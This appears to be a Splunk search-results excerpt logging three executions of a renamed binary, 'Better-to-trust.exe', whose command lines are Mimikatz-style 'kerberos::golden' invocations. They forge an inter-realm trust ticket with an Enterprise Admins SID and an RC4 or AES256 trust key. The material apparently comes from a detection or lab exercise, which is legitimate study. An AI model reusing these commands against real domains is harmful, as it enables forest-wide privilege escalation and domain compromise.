 Events Patterns Statistics (3) Visualization
20 Per Page Format Preview
_time Image CommandLine
2023-05-10 07:44:42 C:\Users\HelpDesk\Better-to- "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-1316629931-576095952-2750207263
trust.exe /sids:S-1-5-21-2314577697-1335098093-3289815499-519 /rc4:8a1a8ab21f32a13a8d83254d33448424 service:krbtgt /target:Ali.Alhakami /ticket:trust_tgt.kirbi"
2023-05-10 07:36:07 C:\Users\HelpDesk\Better-to- "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-1316629931-576095952-2750207263
trust.exe /sids:S-1-5-21-2314577697-1335098093-3289815499-519 aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 service:krbtgt
/target:Ali.Alhakami /ticket:trust_tgt.kirbi"
2023-05-10 07:51:24 C:\Users\HelpDesk\Better-to- "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-1316629931-576095952-2750207263
trust.exe /sids:S-1-5-21-2314577697-1335098093-3289815499-519 /rc4:8a1a8ab21f32a13a8d83254d33448424 service:krbtgt /target:Ali.Alhakami /ticket:trust-test2.kirbi"